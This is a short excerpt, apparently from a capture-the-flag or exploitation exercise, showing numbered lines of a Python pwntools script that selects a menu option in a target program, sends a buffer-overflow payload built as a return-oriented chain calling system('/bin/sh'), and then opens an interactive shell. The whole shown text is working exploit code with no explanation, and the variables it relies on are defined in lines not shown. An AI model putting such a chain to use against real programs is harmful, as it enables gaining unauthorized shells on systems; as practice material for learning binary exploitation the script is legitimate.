 87 io.recvuntil(b"3> Exit")
88 io.sendline(b"11")
89
90 payload2 = pwn.flat(
91         [
92             overFlow,
93             popRDI,
94             binSH,
95             systemAddr,
96             ret*1,
97             subRSP
98             ]
99         )
100 io.sendline(payload2)
101
102 io.interactive()